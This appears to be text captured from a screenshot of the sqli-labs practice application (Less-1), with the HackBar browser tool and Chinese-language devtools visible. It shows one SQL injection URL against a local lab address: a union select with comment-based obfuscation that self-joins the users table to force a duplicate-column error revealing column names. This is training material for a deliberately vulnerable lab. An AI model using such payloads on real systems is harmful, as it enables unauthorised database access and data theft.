 Welcome Dhakkan
Duplicate column name 'id'
SQLI DUMB SERIES-1
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析 Tamper HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http://192.168.231.131/sqli-labs-master/Less-1/?id=-1' union /*/!--**/ select * from (select * from /*/!--**/ users a join users b)c --+